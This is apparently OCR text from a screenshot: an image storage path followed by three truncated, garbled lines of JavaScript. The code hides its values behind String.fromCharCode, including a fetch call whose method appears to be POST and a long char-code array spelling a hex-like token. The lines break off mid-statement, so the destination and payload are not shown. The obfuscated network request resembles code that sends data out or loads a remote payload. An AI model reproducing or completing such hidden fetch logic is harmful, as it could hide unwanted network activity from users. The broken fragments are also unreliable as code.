
nst q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i